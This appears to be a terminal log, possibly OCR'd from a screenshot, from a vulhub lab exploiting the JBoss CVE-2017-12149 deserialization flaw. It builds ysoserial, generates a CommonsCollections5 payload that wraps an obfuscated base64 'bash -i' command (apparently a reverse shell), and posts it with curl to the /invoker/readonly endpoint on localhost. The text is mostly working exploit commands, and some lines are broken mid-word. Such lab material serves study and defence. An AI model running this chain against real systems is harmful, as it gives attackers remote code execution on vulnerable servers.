 [INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  35.873 s
[INFO] Finished at: 2020-07-03T15:28:28+08:00
[INFO] ------------------------------------------------------------------------
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149/ysoserial# ls
appveyor.yml  DISCLAIMER.txt  LICENSE.txt  README.md  target
assembly.xml  Dockerfile      pom.xml      src        ysoserial.png
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149/ysoserial# cd target/
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149/ysoserial/target# ls
archive-tmp        generated-test-sources  test-classes
classes            maven-archiver          ysoserial-0.0.6-SNAPSHOT-all.jar
generated-sources  maven-status            ysoserial-0.0.6-SNAPSHOT.jar
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149/ysoserial/target# java -jar ysoserial-0.0.6-SNAP
SHOT-all.jar CommonsCollections5 "bash -c {echo,YmFzaCAta 4mMQ==}|{b
ase64,-d}|{bash,-i}" > poc.ser
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149/ysoserial/target# ls
archive-tmp  generated-sources       maven-archiver  poc.ser       ysoserial-0.0.6-SNAPSHOT-all.jar
classes      generated-test-sources  maven-status    test-classes  ysoserial-0.0.6-SNAPSHOT.jar
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149/ysoserial/target# curl http://127.0.0.1:8080/inv
oker/readonly --data-binary @poc.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-se